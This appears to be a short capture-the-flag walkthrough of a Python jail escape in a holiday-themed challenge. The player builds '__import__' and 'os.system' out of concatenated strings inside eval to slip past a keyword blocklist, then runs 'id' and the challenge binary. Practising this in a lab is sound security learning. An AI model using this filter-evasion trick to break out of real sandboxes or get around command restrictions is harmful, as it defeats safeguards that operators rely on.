 Can't remember how I got stuck,
Try it - maybe you'll have more luck?
For this challenge, you are more fit.
Beat this challenge - Mark and Bag it!
-SugarPlum Mary
To complete this challenge, escape Python
and run ./i_escaped
>>> import
Use of the command import is prohibited for this question.
>>> eval
<built-in function eval>
>>> exec
Use of the command exec is prohibited for this question.
>>> compile
Use of the command compile is prohibited for this question.
>>> a = eval('os.s' + 'ystem("id")')
Traceback (most recent call last):
  File "<console>", line 1, in <module>
  File "<string>", line 1, in <module>
NameError: name 'os' is not defined
>>> os=eval('__imp'+'ort__("os")')
>>> a = eval('os.s' + 'ystem("id")')
uid=1000(elf) gid=1000(elf) groups=1000(elf)
>>> a = eval('os.s' + 'ystem("./i_escaped")')
Loading, please wait......
Python
Escaped!
That's some fancy Python hacking -
You have sent that lizard packing!
-SugarPlum Mary
You escaped! Congratulations!
>>>